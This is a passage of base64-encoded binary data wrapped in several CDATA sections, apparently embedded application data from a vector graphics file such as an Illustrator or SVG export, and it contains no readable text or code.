HaSLKWh84y1ZBmMUIWhUtF3gbhYScAg/RTgynGaH63AevsN/uA/P4Tl8h+fUWLlMDLdaZY6QmGwg
97Ds8ZctMQwvZphfJ5yQfJF8TaBE+i1BMuktUgITEglYXKIKmyVlEz9LRSOIlIRCMC0VjSRiQiIB
V4JGmas8peJGWTrlrTKRSOPkV0gJxhlbyLZZEJBDjKGEsIaSUeBuGKo4CCMlLkUDxA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
